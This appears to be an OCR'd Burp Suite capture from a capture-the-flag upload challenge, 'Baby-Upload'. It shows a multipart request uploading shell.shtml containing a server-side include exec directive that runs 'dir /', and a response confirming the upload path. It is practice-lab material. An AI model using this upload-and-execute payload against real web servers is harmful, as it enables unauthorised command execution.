 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 51856f69.lxctf.net
3 Content-Length: 216
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://51856f69.lxctf.net
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarykddGA27qBQ2SSjjT
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
10 Referer: http://51856f69.lxctf.net/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,zh-CN;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarykddGA27qBQ2SSjjT
16 Content-Disposition: form-data; name="file_upload"; filename
="shell.shtml"
17 Content-Type: text/html
18
19 <!--#exec cmd="dir /" -->
20 ------WebKitFormBoundarykddGA27qBQ2SSjjT--
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 510
3 Content-Type: text/html
4 Date: Tue, 11 Jan 2022 16:03:08 GMT
5 Server: Apache/2.4.7 (Ubuntu)
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.5.9-1ubuntu4.14
8 Connection: close
9
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>
Baby-Upload
</title>
14 </head>
15 <!--Ye_wants_two_girlfriends-->
16 <body>
17 <center>
18 <h1>
Baby-Upload
</h1>
19 <hr>
20 <p>
<b>
朴实无华且枯燥的文件上传题目
</b>
</p>
21 <form method="post" enctype="multipart/form-data">
22 File: <input type="file" name="file_upload">
<br>
23 <input type="submit">
24 </form>
25 </center>
26 </body>
27 </html>
28 Upload Successful , the File in the <b>
/upload/d7efaae655f6177619403045edc9ae32/shell.shtml